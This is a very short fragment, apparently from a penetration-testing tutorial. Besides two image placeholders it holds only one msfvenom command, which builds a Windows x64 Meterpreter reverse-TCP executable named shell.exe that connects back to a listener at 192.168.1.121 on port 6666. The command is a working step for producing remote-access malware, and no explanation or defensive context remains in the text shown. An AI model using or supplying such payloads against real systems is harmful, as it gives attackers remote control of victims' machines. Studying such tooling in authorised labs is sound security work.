 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.121 lport=6666 -f exe > shell.exe